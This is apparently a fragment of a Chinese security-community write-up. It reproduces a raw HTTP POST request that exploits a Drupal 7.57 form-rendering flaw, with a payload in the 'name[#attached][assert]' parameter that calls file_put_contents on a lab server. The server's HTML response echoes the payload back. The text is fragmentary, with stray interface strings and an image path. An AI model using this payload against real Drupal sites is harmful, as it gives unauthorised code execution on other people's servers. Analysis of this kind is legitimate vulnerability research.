 POST
/code-src/drupal/drupal-7.57/?q=user/password&name[%23attached][assert
][][]=file_put_contents('C:\\WWW\\ctf\\l3m0n.txt','l3m0n') HTTP/1.1
Host: lemon.love
Content-Type: application/x-www-form-urlencoded
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hvrQ_2132_lastcheckfeed=2%7C1524812154;
hvrQ_2132_nofavfid=1; hvrQ_2132_smile=1D1;
hvrQ_2132_ulastactivity=abe8oIWlnh9txOAIrQdXQdBl%2Fvuw%2BQ4rktMnI
eQDBKV8QdKL8IN5;
hQJW_2132_ulastactivity=4c23aUCyUdlVbT5YKLSPbaJ0aU55AkUs%2Bn2DgN
cJ99dLqazB6xss; XDEBUG_SESSION=12278
Connection: close
Content-Length: 47
_triggering_element_name=name&form_id=user_pass
? < + > Type a search term 0 matches
<div class="content">
<form
action="/code-src/drupal/drupal-7.57/?q=user/password&amp;name[%23at
tached][assert][][]=file_put_contents(&#039;C:\\WWW\\ctf\\l3m0n.txt&#039
;,&#039;l3m0n&#039;)" method="post" id="user-pass"
accept-charset="UTF-8"><div><div class="form-item form-type-textfield
form-item-name">
<label for="edit-name">Username or e-mail address <span
class="form-required" title="This field is required.">*</span></label>
<input type="text" id="edit-name" name="name" value="Array"
size="60" maxlength="254" class="form-text required" />
</div>
<input type="hidden" name="form_build_id"
value="form-VcrFh_eZ-dpTCCHUF864zIG2yx7NIwKcCiCiRsAiazI" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper" id="edit-actions"><input
type="submit" id="edit-submit" name="op" value="E-mail new password"
class="form-submit" /></div></div></form> </div>
</div>
</div>
</div></div> <!-- /.section, /#content -->
</div></div> <!-- /#main, /#main-wrapper -->
? < + > form_build_id
先知社区
英 , 半